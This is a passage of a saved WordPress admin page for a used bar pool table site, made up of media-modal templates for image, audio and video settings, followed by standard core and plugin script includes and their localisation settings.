											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br/>
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;">
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction.">
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://barpooltables.net/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon"/>
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Used Coin Operated Bar Pool Tables' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon"/>
		</div>
	</script>

	<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.prettyPhoto.js?ver=1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/barpooltables.net\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/shortcode.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-admin/js/media-upload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/backbone.min.js?ver=1.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-util.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-backbone.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-models.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, this file type is not permitted for security reasons.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"Post-processing of the image failed likely because the server is busy or does not have enough resources. Uploading a smaller image may help. Suggested maximum size is 2500 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"1610612736b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,ico,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,svg,woff2,woff,ttf"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"e767a5ba3b"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/wp-plupload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/barpooltables.net\/wp-json\/","nonce":"f314c6f4d7","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/api-request.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/a11y.min.js?ver=8d75be94e0703857a3323c972eb3d7d2'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/i18n.min.js?ver=526cadb8371e147b94b51de08c0e6167'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add Media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload Files","uploadImagesTitle":"Upload Images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add Media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Return to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk Select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete Permanently","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search","searchMediaLabel":"Search Media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","mediaFoundHasMoreResults":"Number of media items displayed: %d. Scroll the page for more results.","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment Details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create Gallery","editGalleryTitle":"Edit Gallery","cancelGalleryTitle":"\u2190 Cancel Gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to Gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image Details","imageReplaceTitle":"Replace Image","imageDetailsCancel":"Cancel Edit","editImage":"Edit Image","chooseImage":"Choose Image","selectAndCrop":"Select and Crop","skipCropping":"Skip 